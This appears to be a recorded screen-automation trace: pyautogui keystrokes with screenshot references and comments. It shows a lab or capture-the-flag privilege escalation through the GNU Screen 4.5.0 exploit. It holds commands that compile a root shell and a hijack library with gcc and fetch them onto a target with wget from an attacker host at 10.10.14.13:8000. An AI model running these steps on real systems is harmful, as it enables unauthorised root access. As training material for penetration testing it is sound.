
# Copy rootshell.c and libhax.c sources from the target into local vi files.
pyautogui.rightClick(130, 482)

pyautogui.write('libhax.c')

pyautogui.press('Return')

pyautogui.write('mo')

pyautogui.write('searchsploit -x linux/local/41154.sh')

# Compile rootshell.c locally into the rootshell binary with gcc.
pyautogui.press('Return')

pyautogui.write('gcc -o /tmp/rootshell /tmp/rootshell.c')

pyautogui.press('Return')
pyautogui.write('gcc -fPIC -shared -ldl -o libhax.so libhax.c')

# Fetch libhax.so and rootshell onto the target with wget from 10.10.14.13:8000.
pyautogui.write('p')

pyautogui.write('wget 10.10')

pyautogui.write('.14.13:8000/libhax.so')

pyautogui.press('Return')

pyautogui.write('wget 10.10.14.13:8000/')

pyautogui.write('rootsh')

# Run searchsploit with -x and -c on linux/local/41154.sh to examine the Screen 4.5.0 exploit and its options.
pyautogui.write('searchsploit -x linux/local/41154.sh')
